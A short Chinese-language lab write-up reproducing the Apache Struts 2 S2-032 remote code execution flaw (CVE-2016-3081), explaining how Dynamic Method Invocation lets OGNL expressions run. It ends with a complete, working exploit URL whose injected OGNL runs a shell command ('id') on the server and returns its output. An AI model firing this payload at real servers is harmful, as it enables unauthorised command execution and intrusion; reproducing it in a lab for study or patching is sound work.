S2-032 远程代码执行漏洞(CVE-2016-3081)

受影响的版本:Struts 2.3.20 - Struts Struts 2.3.28(2.3.20.3 和 2.3.24.3 除外)

参考:

- https://cwiki.apache.org/confluence/display/WW/S2-032

- https://www.cnblogs.com/mrchang/p/6501428.html

漏洞复现

容器运行后,访问http://192.168.44.132:8080可以看到一个示例页面。

Struts 2 中嵌入了一个功能,可以让”!” (bang) 字符调用执行以外的方法。它被称为“动态方法调用”又名 DMI。

使用 DMI 的一种简单方法是提供以 . 为前缀的 HTTP 参数method:。例如在 URL 中它可能是/category.action?method:create=foo,参数值被忽略。

DMI 的方法名会被OGNL 表达式引擎求值,这会导致RCE 漏洞。



访问以下 URL 以触发id命令:

1 | http://192.168.44.132:8080/index.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding%5B0%5D),%23w%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5B0%5D),%23str%3d%23s.hasNext()%3f%23s.next()%3a%23parameters.ppp%5B0%5D,%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=id |